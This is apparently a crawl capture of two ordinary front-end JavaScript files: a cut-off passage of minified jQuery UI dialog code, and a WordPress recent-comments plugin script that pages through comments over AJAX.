c,d,e=this.uiDialog;"dialogClass"===a&&e.removeClass(this.options.dialogClass).addClass(b),"disabled"!==a&&(this._super(a,b),"appendTo"===a&&this.uiDialog.appendTo(this._appendTo()),"buttons"===a&&this._createButtons(),"closeText"===a&&this.uiDialogTitlebarClose.button({label:""+b}),"draggable"===a&&(c=e.is(":data(ui-draggable)"),c&&!b&&e.draggable("destroy"),!c&&b&&this._makeDraggable()),"position"===a&&this._position(),"resizable"===a&&(d=e.is(":data(ui-resizable)"),d&&!b&&e.resizable("destroy"),d&&"string"==typeof b&&e.resizable("option","handles",b),d||b===!1||this._makeResizable()),"title"===a&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var a,b,c,d=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),d.minWidth>d.width&&(d.width=d.minWidth),a=this.uiDialog.css({height:"auto",width:d.width}).outerHeight(),b=Math.max(0,d.minHeight-a),c="number"==typeof d.maxHeight?Math.max(0,d.maxHeight-a):"none","auto"===d.height?this.element.css({minHeight:b,maxHeight:c,height:"auto"}):this.element.height(Math.max(0,d.height-a)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var b=a(this);return a("<div>").css({position:"absolute",width:b.outerWidth(),height:b.outerHeight()}).appendTo(b.parent()).offset(b.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(b){return!!a(b.target).closest(".ui-dialog").length||!!a(b.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var b=!0;this._delay(function(){b=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(a){b||this._allowInteraction(a)||(a.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=a("<div>").addClass("ui-widget-overlay ui-front").appendTo(this._appendTo()),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var a=this.document.data("ui-dialog-overlays")-1;a?this.document.data("ui-dialog-overlays",a):this.document.unbind("focusin").removeData("ui-dialog-overlays"),this.overlay.remove(),this.overlay=null}}})});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wp-seven.ru/wp-content/plugins/bwp-recent-comments/js/bwp-rc-ajax.js
body_size: 352
content:
jQuery(document).ready(function(){
	jQuery('.bwp-rc-older-nav').live('click', function(){
		container 	= jQuery(this).parents('.bwp-rc-ajax-nav');
		var data = {
			bwp_doing_ajax: 1,
			bwp_rc_action: 'older',
			bwp_rc_instance: container.find('input[name="bwp_rc_instance"]').val(),
			bwp_rc_paged: container.find('input[name="bwp_rc_paged"]').val(),
			bwp_rc_paged_limit: container.find('input[name="bwp_rc_paged_limit"]').val(),
			bwp_rc_paged_template: container.find('input[name="bwp_rc_paged_template"]').val()
		};
		jQuery.get(bwp_ajax_url, data, function(response) {
			container.parents('#bwp-rc-ulist').html(response);
		});
		return false;
	});
	jQuery('.bwp-rc-newer-nav').live('click', function(){
		container 	= jQuery(this).parents('.bwp-rc-ajax-nav');
		var data = {
			bwp_doing_ajax: 1,
			bwp_rc_action: 'newer',
			bwp_rc_instance: container.find('input[name="bwp_rc_instance"]').val(),
			bwp_rc_paged: container.find('input[name="bwp_rc_paged"]').val(),
			bwp_rc_paged_limit: container.find('input[name="bwp_rc_paged_limit"]').val(),
			bwp_rc_paged_template: container.find('input[name="bwp_rc_paged_template"]').val()
		};
		jQuery.get(bwp_ajax_url, data, function(response) {
			container.parents('#bwp-rc-ulist').html(response);
		});
		return false;
	});
});